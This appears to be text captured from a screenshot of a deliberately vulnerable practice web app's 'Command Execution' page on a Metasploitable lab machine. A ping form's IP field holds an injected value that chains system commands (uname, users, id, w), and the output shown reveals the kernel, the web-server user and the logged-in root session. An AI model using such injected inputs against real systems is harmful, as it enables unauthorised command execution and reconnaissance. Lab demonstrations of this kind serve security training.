 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1 | uname -a & users & id & w submit
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root
20:17:38 up 5:32, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 14:46 5:31 0.01s 0.01s -bash